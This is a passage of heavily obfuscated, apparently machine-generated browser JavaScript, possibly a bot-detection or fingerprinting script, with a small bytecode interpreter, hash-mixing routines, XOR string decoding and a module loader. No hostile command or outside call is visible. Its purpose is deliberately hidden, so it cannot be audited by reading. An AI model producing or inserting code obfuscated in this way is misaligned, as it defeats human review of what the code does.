![];B=HU+HU;Gb=HU+B;P=+[];q1=Gb+HU;nD=HU*q1+Gb-B;T1=Gb*HU+nD;TI=T1*B-Gb*HU-q1;Pb=Gb-HU+q1;PY=Pb-B+HU-Gb+nD;hq=HU*B+TI*nD-PY;Mq=q1*PY-Gb-TI-Pb;H=Mq+B*PY-HU+q1;Gz=q1*T1-PY-HU+TI;h9=Mq-Pb+TI*HU+Gz;TV=Gb*q1+Mq*HU*Pb;I3=HU+Gz*PY+nD;wJ=TI+q1*Gz-Mq*Pb;mY=Gz*PY+Gb+Mq*HU;QA=Mq*PY-Gb+T1-nD;jA=Gb+nD+TI*PY;P9=B*nD*Mq;n1=Mq+q1*P9+Pb*PY;WD=Gb+Mq-T1+nD*TI;rG=Gb*q1-B+P9*nD;p9=B*Gz-Pb+T1;N=Pb-B+PY+P9+nD;RI=Mq*HU*Pb-T1;Z1=PY*T1*Pb+P9*Gb;b1=Pb+B*P9-PY+Gz;rV=TI*P9-Pb*Mq*q1;YD=B*nD-TI+Gz;CY=HU*Pb*Gb-TI+Mq;AA=PY*Gz-Pb;LU=B*nD-T1+TI*Mq;dz=Gb+nD+P9+Mq+Pb;Iq=Mq+TI-nD+B;g9=Gz+B*T1+Mq;sA=PY*Gz-Gb;FU=Gb*TI+nD*q1*HU;Oz=T1*PY+TI+Gz;U3=q1*nD+Gz*HU-TI;EU=Mq*TI*HU+q1;bb=Gz*q1-Mq-nD*T1;Eq=Pb*P9+Gb*TI*HU;HA=TI-nD*Gz+P9*Gb;Dj=q1-Mq-TI+Gz*T1;RV=nD*Gb*PY-Pb;X=q1+HU+nD+P9*PY;Fj=Gb+T1+Gz*nD-Pb;pw=P9-nD+T1+Mq;FJ=T1-q1+Pb+nD*HU;Kj=T1+Gb+B+P9+Pb;Cb=Mq*Pb-T1+P9+Gb;Mj=TI*B+PY+P9;MG=P9+B-Mq+Gz+q1;Bq=P9+B+nD+Gb;JA=T1*Gb*HU+TI+P9;rD=P9-Pb+Gz*HU+PY;Ew=HU-TI+nD*T1*q1;cw=P9+B+Gz+Pb*q1;EY=P9-nD+Mq*PY;Uw=Gb*B*PY+q1*Gz;Yq=Gb*Gz+Pb-q1*TI;OJ=T1*TI*q1-nD-P9;QH=HU+P9+PY*Pb*B;Lw=TI+P9;VU=Pb*Mq+P9+nD*T1;Zw=Pb*Gz-T1-nD+HU;FI=Pb-HU+Gz*B+nD;BH=q1+TI*Gb+nD-PY;B1=Pb*Gz-nD+B;XV=Gz*T1-PY*nD+Pb;wY=T1-Gb*HU+B*P9;YG=Gz*TI+Mq-P9+Pb;FV=PY*HU*Gz-q1-nD;YY=PY*Gz+T1-nD;E9=q1*Gz+PY+HU+P9;MJ=Gb+PY*Gz+T1;sz=Mq-nD+PY*Gz;FA=B+Gb*P9-Mq*nD;SY=TI-PY*B+Mq*Gb;kG=Pb*Gz-TI*B-Gb;Nq=HU*q1+T1+Pb+P9;Iz=Pb+T1+q1+nD+TI;ww=P9+nD*Mq;m1=PY+Gz+Mq-Pb-TI;JG=Gz+B-HU+Gb+nD;TA=Pb+Gb+q1*TI;lU=nD*Gb+Gz+TI-Pb;dD=Mq+B+Gb*P9+Gz;F3=PY*Mq-T1-HU+q1;DA=B*q1*TI+nD;fV=Gz+B*q1+T1-Mq;EA=q1*T1+nD+Pb*PY;DG=HU-B*Mq+Gz*Pb;qw=PY*HU*Pb*B-q1;Ej=TI*Mq-Gb;PI=Mq+PY*Pb+Gz+Gb;CV=B*P9+PY*T1;c3=B*q1+HU+Gb+nD;v3=T1+TI+PY;JU=PY*TI-Mq+Gz+q1;AY=Gb*T1-q1+B-Mq;IG=q1*Pb+TI-Mq+PY;jj=T1-TI*HU+Gz*q1;CU=TI+Gz+Pb*B+Gb;cG=Gz-Mq+T1*q1+TI;Ub=TI*B*Gb*HU+T1;jH=Gb-q1+nD*PY+Gz;M9=Pb+Gz+PY+T1;JY=nD-q1*Pb+P9*PY;}break;case m:{var d3=nj[tA];var Qj=nj[m];var TU=nj[BI];var QG=bq([],[]);var LA=n3(bq(TU,Pj()),Mq);var K9=mD[d3];var S9=P;if(DH(S9,K9.length)){do{var HH=Tj(K9,S9);var k3=Tj(f.bj,LA++);QG+=I(PU,[zU(IV(zU(HH,k3)),XI(HH,k3))]);S9++;}while(DH(S9,K9.length));}return QG;}break;case EH:{var J9=nj[tA];f=function(fw,pG,HG){return T3.apply(this,[m,arguments]);};return xq(J9);}break;case wH:{var QV=nj[tA];wU(QV[P]);var Lz=P;while(DH(Lz,QV.length)){tD()[QV[Lz]]=function(){var NV=QV[Lz];return function(kH,W1,CA){var JD=tz.call(null,kH,W1,FU);tD()[NV]=function(){return JD;};return JD;};}();++Lz;}}break;case K1:{var V9=nj[tA];var X9=nj[m];var EI=nj[BI];var OH=mD[TI];var mV=bq([],[]);var bz=mD[V9];for(var b=VI(bz.length,HU);mU(b,P);b--){var D9=n3(bq(bq(b,EI),Pj()),OH.length);var zD=Tj(bz,b);var sJ=Tj(OH,D9);mV+=I(PU,[zU(IV(zU(zD,sJ)),XI(zD,sJ))]);}return T3(EH,[mV]);}break;case OD:{var Pq=nj[tA];var tw=nj[m];var VH=[];var x=I(wH,[]);var fz=tw?fA[Pz()[rb(q1)].call(null,q1,EU,PH(bb))]:fA[tD()[hV(q1)](TI,PH(Oz),U3)];for(var vq=P;DH(vq,Pq[tD()[hV(Gb)].call(null,nD,CY,Pb)]);vq=bq(vq,HU)){VH[tD()[hV(nD)](T1,Eq,H)](fz(x(Pq[vq])));}return VH;}break;}}function QY(){return gb.apply(this,[Fb,arguments]);}function VI(Gj,Sb){return Gj-Sb;}var gG;function lw(){return Vb(`${tD()[hV(P)]}`,c()+1);}function UU(){return zY.apply(this,[Ij,arguments]);}function xA(){this["lA"]^=this["lA"]>>>16;this.rw=ZD;}function zU(L,BY){return L&BY;}var wU;var HU,B,Gb,P,q1,nD,T1,TI,Pb,PY,hq,Mq,H,Gz,h9,TV,I3,wJ,mY,QA,jA,P9,n1,WD,rG,p9,N,RI,Z1,b1,rV,YD,CY,AA,LU,dz,Iq,g9,sA,FU,Oz,U3,EU,bb,Eq,HA,Dj,RV,X,Fj,pw,FJ,Kj,Cb,Mj,MG,Bq,JA,rD,Ew,cw,EY,Uw,Yq,OJ,QH,Lw,VU,Zw,FI,BH,B1,XV,wY,YG,FV,YY,E9,MJ,sz,FA,SY,kG,Nq,Iz,ww,m1,JG,TA,lU,dD,F3,DA,fV,EA,DG,qw,Ej,PI,CV,c3,v3,JU,AY,IG,jj,CU,cG,Ub,jH,M9,JY;function GJ(){this["qG"]=(this["qG"]&0xffff)*0xcc9e2d51+(((this["qG"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.rw=t3;}function tj(pz,mJ){return pz==mJ;}function Vj(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function cb(){return nJ.apply(this,[Rz,arguments]);}function cA(){this["qG"]=VY(this["Cq"],this["Ab"]);this.rw=t9;}function zA(){return zY.apply(this,[m,arguments]);}var vD;function h1(){return zY.apply(this,[B9,arguments]);}function dH(pH){return q9()[pH];}function mw(){return OV.apply(this,[xD,arguments]);}function jb(mz,s1){return mz>>>s1;}function V1(){return rJ.apply(this,[x9,arguments]);}var q3;var fA;function x3(BG,db){return BG!==db;}function dV(){this["Ab"]++;this.rw=wb;}var GI;function q9(){var nz=['bG','sq','JV','hw','M','ZA','UY','ZV','zw'];q9=function(){return nz;};return nz;}function t(HD,DV){return HD*DV;}function Jb(){this["lA"]=this["lA"]<<13|this["lA"]>>>19;this.rw=nw;}function qH(){return rJ.apply(this,[Nb,arguments]);}function Eb(pV,Dw){return pV^Dw;}function gH(){this["lA"]^=this["nU"];this.rw=SV;}function NY(){return I.apply(this,[m,arguments]);}function Qb(){return rJ.apply(this,[ED,arguments]);}function BJ(){return Jq(`${tD()[hV(P)]}`,"0x"+"\x33\x36\x62\x35\x63\x66\x34");}function NH(){return zY.apply(this,[nA,arguments]);}function Q3(){return zY.apply(this,[hY,arguments]);}function Bz(){this["lA"]=(this["lA"]&0xffff)*0xc2b2ae35+(((this["lA"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.rw=xA;}function t3(){this["qG"]=this["qG"]<<15|this["qG"]>>>17;this.rw=Qw;}function rq(D,Xw){return D!=Xw;}function Qw(){this["qG"]=(this["qG"]&0xffff)*0x1b873593+(((this["qG"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.rw=Ow;}return nJ.call(this,Nz);function VV(){return nJ.apply(this,[x9,arguments]);}function OV(bJ,G1){var LH=OV;switch(bJ){case XU:{var vI=G1[tA];vI[vI[Fj](rD)]=function(){this[HA].push(t(this[FJ](),this[FJ]()));};nJ(Rz,[vI]);}break;case xD:{var E3=G1[tA];E3[E3[Fj](Ew)]=function(){this[HA].push(XI(this[FJ](),this[FJ]()));};OV(XU,[E3]);}break;case j9:{var GH=G1[tA];GH[GH[Fj](cw)]=function(){this[HA].push(ZY(this[FJ](),this[FJ]()));};OV(xD,[GH]);}break;case tA:{var bA=G1[tA];bA[bA[Fj](EY)]=function(){this[HA].push(n3(this[FJ](),this[FJ]()));};OV(j9,[bA]);}break;case OD:{var bY=G1[tA];bY[bY[Fj](Uw)]=function(){Wq.call(this[Yq]);};OV(tA,[bY]);}break;case CH:{var AI=G1[tA];AI[AI[Fj](OJ)]=function(){this[HA].push(this[p9]());};OV(OD,[AI]);}break;case B9:{var qU=G1[tA];qU[qU[Fj](QH)]=function(){var Lq=this[p9]();var FH=this[p9]();var jD=this[Bq]();var G9=IA.call(this[Yq]);var Yb=this[P];this[HA].push(function(...xG){var F1=qU[P];Lq?qU[P]=Yb:qU[P]=qU[Lw](this);var U=VI(xG.length,FH);qU[VU]=bq(U,HU);while(DH(U++,P)){xG.push(undefined);}for(let Nj of xG.reverse()){qU[HA].push(qU[Lw](Nj));}A.call(qU[Yq],G9);var Cz=qU[Zw][GI.p];qU[FI](GI.p,jD);qU[HA].push(xG.length);qU[BH]();var k9=qU[FJ]();while(MV(--U,P)){qU[HA].pop();}qU[FI](GI.p,Cz);qU[P]=F1;return k9;});};OV(CH,[qU]);}break;case Ij:{var JJ=G1[tA];JJ[JJ[Fj](B1)]=function(){this[HA]=[];tJ.call(this[Yq]);this[FI](GI.p,this[XV].length);};OV(B9,[JJ]);}break;case D1:{var GV=G1[tA];GV[GV[Fj](wY)]=function(){this[HA].push(VI(this[FJ](),this[FJ]()));};OV(Ij,[GV]);}break;case BA:{var gJ=G1[tA];gJ[gJ[Fj](YG)]=function(){var n=this[p9]();var GD=gJ[Bq]();if(this[FJ](n)){this[FI](GI.p,GD);}};OV(D1,[gJ]);}break;}}function gD(){return zY.apply(this,[Nz,arguments]);}function Vb(a,b,c){return a.substr(b,c);}function Wb(){return ["CN.<bvp.-b<+Sr9m/","","Y\x40Ru.","B\bqoEP"];}function tq(){return GA.apply(this,[Ij,arguments]);}function KD(){return Tq.apply(this,[bV,arguments]);}function Ow(){this["lA"]^=this["qG"];this.rw=Jb;}function wV(){return Vb(`${tD()[hV(P)]}`,KH(),c()-KH());}function hD(){return Tq.apply(this,[rz,arguments]);}function DH(WV,sY){return WV<sY;}function v1(){return OV.apply(this,[j9,arguments]);}function kI(){return OV.apply(this,[OD,arguments]);}function FD(){return nJ.apply(this,[bI,arguments]);}var l;function M1(){return zY.apply(this,[K1,arguments]);}var Zz;function c(){return Jq(`${tD()[hV(P)]}`,";",BJ());}function Tj(O,F9){return O[S1[Gb]](F9);}function Pj(){var TD;TD=wV()-Z9();return Pj=function(){return TD;},TD;}function t9(){if([10,13,32].includes(this["qG"]))this.rw=dV;else this.rw=GJ;}function Z9(){return XJ(hz(),449865);}function hV(FY){return q9()[FY];}function VA(mG,gU){return mG<=gU;}function SV(){this["lA"]^=this["lA"]>>>16;this.rw=tG;}function Bw(){return Tq.apply(this,[I1,arguments]);}function cz(){return Tq.apply(this,[C1,arguments]);}function fq(){return zY.apply(this,[dw,arguments]);}function Cw(){this["lA"]=(this["KJ"]&0xffff)+0x6b64+(((this["KJ"]>>>16)+0xe654&0xffff)<<16);this.rw=lD;}var tJ;function mU(kV,wq){return kV>=wq;}function nw(){this["KJ"]=(this["lA"]&0xffff)*5+(((this["lA"]>>>16)*5&0xffff)<<16)&0xffffffff;this.rw=Cw;}function wz(){return gb.apply(this,[TJ,arguments]);}function bq(QU,LJ){return QU+LJ;}function PD(ZG,pA){return ZG/pA;}function II(){return OV.apply(this,[Ij,arguments]);}}();FG={};XBI+=Bq;RBI=function(IQI){return LwI.apply(this,[hG,arguments]);}([function(LBI,DII){return LwI.apply(this,[Ak,arguments]);},function(lVq,Skq,Fjq){'use strict';return T8.apply(this,[Mk,arguments]);}]);}break;case U2:{pgq[cD()[dX(K8)](MX,xd)]=function(vgq,pPq){return LwI.apply(this,[CC,arguments]);};pgq[PZ()[Ns(pt)](vOq,I6,UR)]=EN()[WS(Ev)].apply(null,[OS,cC]);var NqI;return NqI=pgq(pgq[pv(typeof sH()[Ig(sN)],'undefined')?sH()[Ig(NL)](dAq,NL,Jf,sF,sN,AR):sH()[Ig(FN)](GZ,Wx,kkq,Q3,rLq,MX)]=sN),bK.pop(),NqI;}break;case DG:{gj(Zk,[VBI()]);XBI=mr;gj(Y5,[]);sBI=gj(q5,[]);gj(J5,[VBI()]);(function(mII,Dlq){return gj.apply(this,[pO,arguments]);}(['rvvzv5111111','kzkkr1C5111111','l','r','3','zh','lv','1','zl','h','h11h','P333','l333','h1111','l31','333333','z','CP3','z111','hz','h1','zr11111','h5Cz'],vn));jS=gj(LM,[['P13v5111111','l','1','P','zP','3l','rvvzv5111111','rvC3z','Pl3P3rCl3v5111111','Plklrrz','kzkkr1C5111111','kkkkkkk','3hkzkl3','h1lP','l1Pk','zr11','P13r','kh3l','hrzkP','zlCrk','hv','h','hz','z1','C','z','zl','hhl','v','h1','Pl3P3rCl3r','z111','hr','lv','l111','k','lv1','l1hr','h5kh','kCv','l1','33','h5rC','h5Pz','llll','h3','h111','3','zr11111','lhr11111','l5hh','r'],DN(DN(Ev))]);}break;case IT:{bK.pop();XBI=p8;}break;case XQ:{bK.pop();XBI-=Hv;}break;case x8:{jBI=VqI();grI();XBI+=Nw;z2();XPq();G3q=XrI();kQI();}break;case IK:{J3q();l7q.call(this,Wr,[c1I()]);dCI();gj.call(this,HM,[c1I()]);XBI=lO;srI();}break;case PW:{TII=function(rCI,TqI,gqI,HUI){return l7q.apply(this,[BI,arguments]);};trI=function(){return l7q.apply(this,[J5,arguments]);};XBI=x8;C1I=function(){return l7q.apply(this,[CW,arguments]);};nbI=function(bQI,P5I,H1I,rlq){return l7q.apply(this,[Q,arguments]);};APq=function(){return l7q.apply(this,[n5,arguments]);};gCI=function(){return l7q.apply(this,[CC,arguments]);};Rgq=function(){return l7q.apply(this,[rb,arguments]);};l7q(X1,[]);}break;case BI:{TII.Ob=jbI[VQq];l7q.call(this,Wr,[eS1_xor_4_memo_array_init()]);return '';}break;case bQ:{GQI.TI=r5I[dH];l7q.call(this,UW,[eS1_xor_1_memo_array_init()]);return '';}break;case CW:{JrI.H=ArI[qQq];gj.call(this,qq,[eS1_xor_2_memo_array_init()]);XBI=p8;return '';}break;case fv:{XBI=dN;pgq[PZ()[Ns(b8)].call(null,SH,dH,MY)]=function(mCI,UPq,t6q){bK.push(skq);if(DN(pgq[cD()[dX(K8)].apply(null,[MX,rS])](mCI,UPq))){g5[Q0()[l8(jz)](mZ,KJ,KL,N2)][sH()[Ig(sN)](MTq,DN(DN([])),hs,wg,YN,M4)](mCI,UPq,LwI(X1,[PZ()[Ns(FT)].call(null,Wx,AR,VK),DN(LI),cD()[dX(jz)](xF,zvq),t6q]));}bK.pop();};}break;case fE:{var cBI=[fQI,nII,s6q,s1I,zMI,Sgq,G6q];var gII=cBI[KN(typeof sj()[ZD(UN)],Wj(EN()[WS(Ev)](OS,sV),[][[]]))?sj()[ZD(CD)].apply(null,[OLq,CY,Om,MTq,JQI]):sj()[ZD(NL)](FN,DN(DN(Ev)),Ev,dn,Y3)](KN(typeof PZ()[Ns(XQq)],'undefined')?PZ()[Ns(Lf)].call(null,xIq,CY,k6):PZ()[Ns(PS)](Zc,xF,MV));var xUI;return bK.pop(),xUI=gII,xUI;}break;case Mk:{XBI+=Pb;nbI.Ek=ZwI[dF];gj.call(this,tB,[eS1_xor_0_memo_array_init()]);return '';}break;case UC:{var PCI=lCI[LI];var V3q=Ev;for(var xbI=Ev;KT(xbI,PCI.length);++xbI){var Zlq=T2q(PCI,xbI);if(KT(Zlq,Xp)||kz(Zlq,mT))V3q=Wj(V3q,sN);}XBI=p8;return V3q;}break;case Q2:{XBI=m2;var pgq=function(Clq){bK.push(YWq);if(hgq[Clq]){var f1I;return f1I=hgq[Clq][cD()[dX(FT)](tF,Th)],bK.pop(),f1I;}var xII=hgq[Clq]=LwI(X1,[PZ()[Ns(bG)].apply(null,[YN,I6,XV]),Clq,EN()[WS(NL)].call(null,DV,Rp),DN([]),cD()[dX(FT)].call(null,tF,Th),{}]);IQI[Clq].call(xII[cD()[dX(FT)](tF,Th)],xII,xII[pv(typeof cD()[dX(NL)],Wj([],[][[]]))?cD()[dX(FT)](tF,Th):cD()[dX(FN)].call(null,m6,cF)],pgq);xII[KN(typeof EN()[WS(FN)],Wj([],[][[]]))?EN()[WS(YN)].call(null,Il,cpq):EN()[WS(NL)](DV,Rp)]=DN(DN(PW));var bWI;return bWI=xII[cD()[dX(FT)].call(null,tF,Th)],bK.pop(),bWI;};}break;case Xd:{XBI=U2;pgq[sH()[Ig(hY)].call(null,hwq,DN(DN(Ev)),L8q,J9,sN,rh)]=function(tCI){bK.push(TLq);var MPq=tCI&&tCI[cD()[dX(DV)](fbq,tY)]?function qII(){bK.push(l3);var rII;return rII=tCI[cD()[dX(T6)].apply(null,[b7,hX])],bK.pop(),rII;}:function cUI(){return tCI;};pgq[PZ()[Ns(b8)](SH,s7,xG)](MPq,Q0()[l8(Lg)](DN([]),Dz,DN({}),gL),MPq);var RqI;return bK.pop(),RqI=MPq,RqI;};}break;case mC:{pgq[EN()[WS(bG)](n5q,vK)]=function(Plq,mqI){bK.push(YF);if(TN(mqI,sN))Plq=pgq(Plq);if(TN(mqI,MX)){var NCI;return bK.pop(),NCI=Plq,NCI;}if(TN(mqI,FN)&&KN(typeof Plq,cD()[dX(GK)](gn,jUq))&&Plq&&Plq[cD()[dX(DV)](fbq,xj)]){var LqI;return bK.pop(),LqI=Plq,LqI;}var UMI=g5[Q0()[l8(jz)](DN(DN({})),KJ,DN(DN(Ev)),rJ)][pv(typeof PZ()[Ns(DV)],Wj([],[][[]]))?PZ()[Ns(K8)].call(null,XQq,JY,lL):PZ()[Ns(Lf)](z9,Pd,Bjq)](null);pgq[IY()[TL(bG)].call(null,Om,dH,L1,rt)](UMI);g5[Q0()[l8(jz)](zs,KJ,GK,rJ)][sH()[Ig(sN)](Ybq,D7,hs,I6,YN,K8)](UMI,cD()[dX(T6)](b7,cN),LwI(X1,[PZ()[Ns(FT)].apply(null,[Wx,dH,Sd]),DN(LI),cD()[dX(SH)].call(null,cx,lEq),Plq]));if(TN(mqI,jS[sN])&&Tc(typeof Plq,PZ()[Ns(jz)](CY,DN({}),BV)))for(var WwI in Plq)pgq[pv(typeof PZ()[Ns(Lf)],Wj('',[][[]]))?PZ()[Ns(b8)](SH,xt,KY):PZ()[Ns(Lf)].call(null,Qqq,Lg,crq)](UMI,WwI,function(B1I){return Plq[B1I];}.bind(null,WwI));var T3q;return bK.pop(),T3q=UMI,T3q;};XBI+=N0;}break;case hM:{var J5I=lCI;var HII=J5I[Ev];bK.push(Mh);for(var j1I=sN;KT(j1I,J5I[cD()[dX(Ev)].apply(null,[bX,lv])]);j1I+=hY){HII[J5I[j1I]]=J5I[Wj(j1I,sN)];}XBI=p8;bK.pop();}break;case tB:{E3q.n1=xrI[MX];gj.call(this,HM,[eS1_xor_3_memo_array_init()]);return '';}break;case X1:{var TQI={};XBI+=SK;bK.push(xXq);var b3q=lCI;for(var nqI=Ev;KT(nqI,b3q[cD()[dX(Ev)](bX,UTq)]);nqI+=hY)TQI[b3q[nqI]]=b3q[Wj(nqI,sN)];var S6q;return bK.pop(),S6q=TQI,S6q;}break;case QC:{var sII=lCI[LI];var cqI=Ev;for(var w3q=Ev;KT(w3q,sII.length);++w3q){var dII=T2q(sII,w3q);if(KT(dII,Xp)||kz(dII,mT))cqI=Wj(cqI,sN);}return cqI;}break;case HG:{var qMI=lCI[LI];bK.push(zCq);if(pv(typeof g5[cD()[dX(pt)].call(null,Ih,ZY)],KN(typeof Q0()[l8(CD)],Wj([],[][[]]))?Q0()[l8(CD)](DN(DN(sN)),vkq,DV,gS):Q0()[l8(pt)].apply(null,[zZ,Cs,vx,EC]))&&g5[cD()[dX(pt)](Ih,ZY)][cD()[dX(Lg)].apply(null,[FN,AQ])]){g5[Q0()[l8(jz)].apply(null,[DN(DN([])),KJ,xH,sV])][sH()[Ig(sN)](TLq,Qh,hs,sF,YN,PH)](qMI,g5[pv(typeof cD()[dX(sN)],Wj('',[][[]]))?cD()[dX(pt)](Ih,ZY):cD()[dX(FN)](lH,vDq)][cD()[dX(Lg)](FN,AQ)],LwI(X1,[cD()[dX(SH)].call(null,cx,R7),EN()[WS(AR)](S7,DS)]));}g5[Q0()[l8(jz)](rh,KJ,Hj,sV)][sH()[Ig(sN)].call(null,TLq,xt,hs,EG,YN,bG)](qMI,KN(typeof cD()[dX(FN)],'undefined')?cD()[dX(FN)](JQI,O6):cD()[dX(DV)].apply(null,[fbq,I8]),LwI(X1,[cD()[dX(SH)].apply(null,[cx,R7]),DN(LI)]));XBI=p8;bK.pop();}break;case bj:{XBI-=pr;for(var p6q=sN;KT(p6q,lCI[cD()[dX(Ev)](bX,h8q)]);p6q++){var m1I=lCI[p6q];if(pv(m1I,null)&&pv(m1I,undefined)){for(var dMI in m1I){if(g5[Q0()[l8(jz)](Dz,KJ,Ic,Sn)][PZ()[Ns(hY)].apply(null,[NL,MX,pS])][pv(typeof Q0()[l8(FT)],Wj('',[][[]]))?Q0()[l8(SH)](SH,cH,BL,MT):Q0()[l8(CD)].call(null,Lh,GCq,wg,I6)].call(m1I,dMI)){Glq[dMI]=m1I[dMI];}}}}}break;case dN:{XBI=mC;pgq[IY()[TL(bG)](Om,cH,PP,PS)]=function(qMI){return LwI.apply(this,[HG,arguments]);};}break;case CC:{var vgq=lCI[LI];var pPq=lCI[PW];var vCI;bK.push(BMq);return vCI=g5[Q0()[l8(jz)].call(null,D7,KJ,CD,Zsq)][PZ()[Ns(hY)].apply(null,[NL,DN(DN([])),vD])][Q0()[l8(SH)].apply(null,[zs,cH,X7,Kv])].call(vgq,pPq),bK.pop(),vCI;}break;case hG:{XBI+=Qv;var IQI=lCI[LI];}break;case mB:{var DrI=lCI[LI];var kbI=lCI[PW];bK.push(wg);if(KN(DrI,null)||KN(DrI,undefined)){throw new (g5[KN(typeof qf()[H4(hY)],Wj(EN()[WS(Ev)](OS,R7),[][[]]))?qf()[H4(UN)].apply(null,[Lh,Ul,IOq,mf,zs,rt]):qf()[H4(Ev)](YN,bG,pWq,D9,Lg,E3)])(IY()[TL(K8)](PH,wg,Hd,nz));}var Glq=g5[Q0()[l8(jz)].apply(null,[cn,KJ,Wh,Sn])](DrI);XBI=bj;}break;case A:{var Lgq=lCI[LI];bK.push(h2q);this[pv(typeof Q0()[l8(SH)],Wj('',[][[]]))?Q0()[l8(DV)].apply(null,[vn,Yrq,rh,WV]):Q0()[l8(CD)](nm,FCq,hY,tYq)]=Lgq;bK.pop();XBI=p8;}break;case Yk:{XBI-=EV;var DqI=function(Lgq){return LwI.apply(this,[A,arguments]);};bK.push(wOq);if(KN(typeof g5[qf()[H4(sN)].call(null,DV,FN,RL,dg,p4,M4)],IY()[TL(FT)](fR,DN(DN({})),nK,DN([])))){var RUI;return bK.pop(),RUI=DN(PW),RUI;}DqI[KN(typeof PZ()[Ns(hY)],Wj('',[][[]]))?PZ()[Ns(Lf)].call(null,Pzq,DN(sN),R5q):PZ()[Ns(hY)].call(null,NL,gs,PV)]=new (g5[qf()[H4(hY)].call(null,v6,UN,YK,OEq,Lh,DN(DN(sN)))])();DqI[PZ()[Ns(hY)].call(null,NL,zZ,PV)][EN()[WS(FT)](H9,xv)]=KN(typeof cD()[dX(SH)],Wj('',[][[]]))?cD()[dX(FN)].apply(null,[fR,rg]):cD()[dX(xt)].call(null,xUq,V1);}break;case Ak:{var LBI=lCI[LI];var DII=lCI[PW];bK.push(qJq);XBI=p8;if(pv(typeof g5[Q0()[l8(jz)](CD,KJ,p4,O2)][pv(typeof IY()[TL(bG)],Wj([],[][[]]))?IY()[TL(b8)].call(null,SH,PS,kv,DN({})):IY()[TL(MX)](V4,T6,HS,DN(Ev))],IY()[TL(FT)](fR,DN(DN({})),Y8,DN(DN(Ev))))){g5[Q0()[l8(jz)].apply(null,[J9,KJ,jZ,O2])][sH()[Ig(sN)](bMq,f7,hs,Dz,YN,NL)](g5[Q0()[l8(jz)](DN(sN),KJ,DN(DN(Ev)),O2)],IY()[TL(b8)](SH,Jf,kv,DN(DN(sN))),LwI(X1,[cD()[dX(SH)].apply(null,[cx,snq]),function(DrI,kbI){return LwI.apply(this,[mB,arguments]);},EN()[WS(b8)].call(null,bc,YL),DN(LI),pv(typeof sH()[Ig(hY)],Wj(pv(typeof EN()[WS(hY)],Wj([],[][[]]))?EN()[WS(Ev)](OS,kR):EN()[WS(YN)].apply(null,[Qs,PCq]),[][[]]))?sH()[Ig(AR)](EYq,zZ,Zg,b7,K8,hD):sH()[Ig(FN)](l3,DN(DN([])),cS,rh,Yx,Pd),DN(DN([]))]));}(function(){return LwI.apply(this,[Yk,arguments]);}());bK.pop();}break;case hW:{var Hkq=lCI[LI];XBI-=XX;var wYq=lCI[PW];var CXq=lCI[Lr];bK.push(KTq);}break;case lq:{XBI=p8;var URq=lCI[LI];bK.push(Mg);var brI=LwI(X1,[Q0()[l8(Hj)](DN([]),XQq,Hj,G2),URq[Ev]]);tj(jS[T6],URq)&&(brI[EN()[WS(Dz)](cx,Qm)]=URq[sN]),tj(hY,URq)&&(brI[IY()[TL(z3)](rh,Zg,JK,b7)]=URq[hY],brI[Q0()[l8(cx)].apply(null,[Lf,cx,v6,kd])]=URq[NL]),this[KN(typeof IY()[TL(bG)],Wj([],[][[]]))?IY()[TL(MX)](hs,Cz,Ph,cx):IY()[TL(dL)](Lz,Zc,Bv,p4)][cD()[dX(sN)](NL,KI)](brI);bK.pop();}break;case mw:{var YGq=lCI[LI];bK.push(P5q);var PPq=YGq[PZ()[Ns(dL)](xZ,UZ,lT)]||{};XBI+=hN;PPq[KN(typeof IY()[TL(NL)],'undefined')?IY()[TL(MX)](I9,UN,JEq,I9):IY()[TL(vn)](Lg,DN(DN(Ev)),wOq,z3)]=EN()[WS(l9)].call(null,KJ,PG),delete PPq[qf()[H4(10)].call(null,74,3,973,21,32,86)],YGq[PZ()[Ns(dL)](xZ,vx,lT)]=PPq;bK.pop();}break;case Uk:{var wTq=lCI[LI];var vXq=lCI[PW];var MLq=lCI[Lr];XBI=p8;bK.push(Dh);g5[Q0()[l8(jz)].call(null,Wx,KJ,Dz,h9)][sH()[Ig(sN)](Wt,DN(DN(Ev)),hs,jZ,YN,v6)](wTq,vXq,LwI(X1,[KN(typeof cD()[dX(xZ)],Wj([],[][[]]))?cD()[dX(FN)](Jt,ZF):cD()[dX(SH)](cx,Rt),MLq,PZ()[Ns(FT)](Wx,Zc,Wl),DN(Ev),sH()[Ig(AR)](TKq,hD,Zg,Q3,K8,MH),DN(Ev),EN()[WS(b8)].apply(null,[bc,ORq]),DN(Ev)]));var CUI;return bK.pop(),CUI=wTq[vXq],CUI;}break;case Kk:{var fGq=lCI[LI];XBI-=GW;bK.push(JQI);var glq=LwI(X1,[Q0()[l8(Hj)](DN(Ev),XQq,zZ,wj),fGq[Ev]]);tj(sN,fGq)&&(glq[EN()[WS(Dz)](cx,kZ)]=fGq[sN]),tj(jS[sN],fGq)&&(glq[IY()[TL(z3)](rh,Om,km,CY)]=fGq[hY],glq[Q0()[l8(cx)].call(null,DN([]),cx,DN({}),bC)]=fGq[NL]),this[IY()[TL(dL)].apply(null,[Lz,j9,S0,f7])][cD()[dX(sN)].call(null,NL,E5q)](glq);bK.pop();}break;case ZE:{var NVq=lCI[LI];bK.push(Rn);var FCI=NVq[PZ()[Ns(dL)](xZ,cH,n9)]||{};XBI+=zD;FCI[KN(typeof IY()[TL(Hj)],Wj([],[][[]]))?IY()[TL(MX)](Nrq,DN(Ev),V9,DN(sN)):IY()[TL(vn)].apply(null,[Lg,MX,ZOq,NL])]=EN()[WS(l9)](KJ,S5q),delete FCI[qf()[H4(10)].call(null,16,3,259,21,81,52)],NVq[PZ()[Ns(dL)](xZ,DN(DN({})),n9)]=FCI;bK.pop();}break;case Db:{var QYq=lCI[LI];var bXq=lCI[PW];var WKq=lCI[Lr];XBI=p8;bK.push(OS);g5[Q0()[l8(jz)].apply(null,[I6,KJ,bX,g5q])][pv(typeof sH()[Ig(rt)],'undefined')?sH()[Ig(sN)](Yx,gn,hs,Rh,YN,zs):sH()[Ig(FN)](Yrq,bG,fJq,Jf,Qh,xF)](QYq,bXq,LwI(X1,[cD()[dX(SH)](cx,Wrq),WKq,KN(typeof 